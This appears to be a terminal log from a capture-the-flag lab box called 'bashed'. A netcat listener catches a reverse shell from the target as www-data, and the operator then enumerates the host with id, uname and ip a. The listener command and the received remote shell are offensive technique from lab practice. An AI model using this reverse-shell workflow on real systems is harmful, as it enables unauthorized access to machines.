 $ sudo rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.68] 47526
Linux bashed 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 12:14:58 up 48 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ uname -a
Linux bashed 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:50:56:b9:28:80 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.68/32 brd 10.10.10.255 scope global ens33
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:feb9:2880/64 scope global mngtmpaddr dynamic
       valid_lft 86398sec preferred_lft 14398sec
    inet6 fe80::250:56ff:feb9:2880/64 scope link
       valid_lft forever preferred_lft forever
$